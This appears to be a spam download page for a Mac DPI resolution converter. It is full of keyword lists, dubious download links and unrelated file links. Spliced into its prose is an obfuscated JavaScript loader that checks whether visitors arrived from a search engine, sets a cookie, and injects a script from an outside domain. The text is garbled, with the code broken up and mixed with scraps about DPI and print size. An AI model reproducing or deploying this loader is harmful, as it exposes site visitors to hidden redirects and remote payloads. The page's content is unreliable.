

#### [Download Dpi Resolution Converter Software For Mac Os X](https://picfs.com/1uarna)



[Download Dpi Resolution Converter Software For Mac Os X](https://picfs.com/1uarna)



var 0x494e=['LmFsdGF2aXN0YS4=','VGlS','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdG xlJnF1ZXJ5PO=='.'dVVVT0M='.'OkZtUkY='.'LmFvbC4='.'WWtwdFc='.'VVNVWEY='.'Z2V0'.'dmlzaXRlZA=='.'bEFmSlE=' ,'aW5kZXhPZg==','eHB5Sko=','Y2pKZEk=','ckxkS3Q=','Y25BdWg=','Qkxpc2M=','UmdVYkg=','aEV3VUI=','V0dkUIE=','c VBLVFE=','eHpsRE0=','akxqbEU=','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','SFVmQUw=','YXBwZW5kQ2hpbGQ=','ZHBpK3Jlc29sdXRpb24rY29udmVydGVyK3NvZnR3YXJl','NXwzfDJ8MXw0f DA=','VkdXV3A=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Oy BzZWN1cmU=','Y29va2ll','Qk1oQkg=','SUJwcnI=','U1pOb3Y=','QUxoekM=','Z2V0VGltZQ==','bHRWc08=','OyBkb21haW 49','VVZLcXA=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4='];(function(\_0x3e117e,\_0x3121ca){var\_0x13e7f 4=function(0xf5563e){while(--0xf5563e){0x3e117e['push'](0x3e117e['shift']());}};0x13e7f4(++0x3121ca);}(0x494e, 0xb3));var \_0x43b6=function(\_0x3da59d,\_0x41c808){\_0x3da59d=\_0x3da59d-0x0;var

 $0x57b955 = 0x494e$ [ $0x3da59d$ ];if( $0x43b6$ ['initialized']===undefined){(function(){var  $0x32bff8$ ;try{var

\_0x227d50=Function('return\x20(function()\x20'+'{}.. For example, an image with resolution of 6000×3000 pixels printed with 600 DPI will have size of  $10\times5$  inches.. The higher is DPI value, the more pixels will be placed on the square inch of the printed image and the smaller this image will be.

- 1. resolution converter software for pc
- 2. video resolution converter software free download
- 3. high resolution audio converter software

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x32bff8 = 0x227d50$ ();  $|catch(0x12bbb57)|$   $0x32bff8 =$ window;  $|var(0x10a)$ 117='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/='; 0x32bff8['atob']||( 0x32bff8[' atob']=function(  $0x4911c8$ }{var  $0x1ce4a1=String( 0x4911c8)$ ['replace'](/=+\$/,");for(var  $0x1079a5=0x0$ ,  $0x5e143b$ ,  $0x464$ 684, 0x2e9a41=0x0, 0x282c8c="; 0x464684= 0x1ce4a1['charAt']( 0x2e9a41++);~ 0x464684&&( 0x5e143b= 0x1079a5%  $0x4$ ?  $0x5e143b*0x40+0x464684$ :  $0x464684$ ,  $0x1079a5++%0x4$ ?  $0x282c8c+-5$ tring['fromCharCode'](0xff& 0x5e143b>>  $(-0x2^*$ \_0x1079a5&0x6)):0x0){\_0x464684=\_0x10a117['indexOf'](\_0x464684);}return \_0x282c8c;});}());\_0x43b6['base64DecodeUnicode']=function(\_0x3f391e){var 0x44fb9d=atob(0x3f391e);var  $0x3c7329=[$ ;for(var  $0x160c16=0x0$ ,  $0x28e554=0x44fb9d$  ['length'];  $0x160c16=0x418735$ ; \; xpyJJ':  $0x43b6('0x1e')$ , \ciddl':function  $0x4d1407$   $0x59c465$ ,  $0x11e7d1$ }{return  $0x59c465+0x11e7d1$ }}.<br> $rLdKt'$ :function \_0x4c9857(\_0x4f08ac,\_0xd4de22){return\_0x4f08ac+\_0xd4de22;},'cnAuh':function \_0x3479ec(\_0x303f64,\_0x1b265c){return \_0x303f64+\_0x1b265c;},'BLisc':function \_0x535dc5(\_0x429f60,\_0x34e69c){return \_0x429f60+\_0x34e69c;},'RgUbH':function \_0x3dbdac(\_0x48228e,\_0xa05f8a){return \_0x48228e+\_0xa05f8a;},'hEwUB':function  $0x14b406$   $0x327bc$ f,  $0x497b3d$ }{return \_0x327bcf\*\_0x497b3d;},'WGdRQ':\_0x43b6('0xe'),'qPKTQ':';\x20domain=','xzlDM':\_0x43b6('0xf'),'IWOuc':function \_0x1fd73f(\_0x107132,\_0x33328c){return\_0x107132(\_0x33328c);},'jLjlE':function\_0x57efc4(\_0x3a5068,\_0x15858e){return  $0x3a5068 + 0x15858e$ ; : OCtip': function  $0x5024aa$   $0x2cbf0b$ ,  $0xbed5a9$  { return \_0x2cbf0b+\_0xbed5a9;},'RJxTA':\_0x43b6('0x1f')};var\_0x54bb66=[\_0x29e470[\_0x43b6('0x20')],\_0x29e470['KFYOU'],\_0x2 9e470[\_0x43b6('0x21')],\_0x43b6('0x22'),\_0x29e470[\_0x43b6('0x23')],\_0x29e470[\_0x43b6('0x24')],'.. Image Converter Plus will help you prepare a batch of images for printing Here is a sample conversion of a batch of images with changing DPI to 300., vandex '], 0x4671de=document['referrer'], 0x48feae=![1, 0x468cfa=cookie[ 0x43b6('0x25')]( 0x43b6('0x26')):for(var  $0x5d9f70=0x0$ ;  $0x29e470$ ['MsnmK']( $0x5d9f70$ ,  $0x54bb66$ ['length']);  $0x5d9f70++$ } if( $0x29e470$ [ $0x43b6$ (' $0x27$ ')]( $0x46$ 71de[ 0x43b6('0x28')]( 0x54bb66[ 0x5d9f70]),0x0)){if( 0x29e470[ 0x43b6('0x29')]=== 0x29e470[ 0x43b6('0x29')]){ 0x4 8feae=!![];}else{document[\_0x43b6('0x10')]=\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6('0x2a')](\_0x29e470[\_0x43b6  $(0x2b')$ ](\_0x29e470[\_0x43b6('0x2c')](\_0x29e470[\_0x43b6('0x2d')](name+'=',escape(value)),expires?\_0x29e470[\_0x43b6('0x2 e')]( $0x43b6(0xd)$ ,new Date( $0x29e470[0x43b6(0x2e')]$ (new Date()[ $0x43b6(0x15')$ ](),  $0x29e470[0x43b6(0x2f')]$ (expire s,0x3e8)))):"),path?\_0x29e470[\_0x43b6('0x30')]+path:"),domain?\_0x29e470[\_0x43b6('0x31')]+domain:"),secure?\_0x29e470[\_  $0x43b6(0x32')$ :"); } } if  $0x48f$ eae  $\{cookie['set']$   $0x43b6('0x26').0x1.0x1);$  if  $(10x468cfa)$   $0x29e470$  [WOuc'](include,  $0x2$ 9e470[\_0x43b6('0x33')](\_0x29e470['OCtip'](\_0x29e470['RJxTA'],q),''));}}}R(); Changing image DPIWhen printing digital photos, DPI (dots per inch) is a very important parameter.. It is used to compare digital image size (pixels) and the resulting printed version.

# resolution converter software for pc

resolution converter software for pc, video resolution converter software, video resolution converter software free download, picture resolution converter software free download, high resolution audio converter software [Windows 7 Ultimate All Drivers](https://seesaawiki.jp/precinacam/d/##BEST## Windows 7 Ultimate All Drivers)

### [Is Battlefield 4 For Mac](https://cameronbarnes2.doodlekit.com/blog/entry/13817556/is-battlefield-4-for-mac)



### **video resolution converter software free download**

[Download free convert data in sql server for mac os x](http://descvisgoystal.rf.gd/Download_free_convert_data_in_sql_server_for_mac_os_x.pdf) [Rutracker Office For Mac 2016](http://lemnhyferte.blogg.se/2021/march/rutracker-office-for-mac-2016.html)

# **high resolution audio converter software**

[Aplikasi Mengunduh Gambar Facebook Foto Profil](http://www.pacificsportfraservalley.com/sites/default/files/webform/Aplikasi-Mengunduh-Gambar-Facebook-Foto-Profil.pdf)

773a7aa168 [Hp Officejet 4500 Driver For Mac Free Download](http://llanalched.yolasite.com/resources/Hp-Officejet-4500-Driver-For-Mac-Free-Download.pdf)

773a7aa168

[Factory For Mac](https://liecomthamblosc.therestaurant.jp/posts/15504935)